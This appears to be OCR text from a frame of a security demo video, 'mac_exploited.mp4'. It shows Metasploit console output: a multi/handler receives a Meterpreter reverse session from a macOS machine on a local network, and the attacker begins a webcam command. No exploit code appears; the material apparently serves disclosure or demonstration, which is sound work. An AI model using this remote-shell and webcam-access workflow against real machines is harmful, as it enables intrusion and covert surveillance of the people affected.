 VLC File Edit View Playback Audio Video Subtitles Window Help 74% Sat 29 Aug 10:55 AM
mac_exploited.mp4
Aseem Shrey
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) >
[*] Transmitting first stager...(210 bytes)
[*] Transmitting second stager...(8192 bytes)
[*] Sending stage (799916 bytes) to 192.168.88.229
[*] Meterpreter session 2 opened (192.168.88.235:1337 -> 192.168.88.229:56639) at 2020-08-27 21:17:50 +0530
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/osx aseemshrey @ MyPC-2.local (uid=1725349213, gid=20, euid=1725349213, egid=20) ... 192.168.88.235:1337 -> 192.168.88.229:56
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > webcam_
zoom
AUG
29
$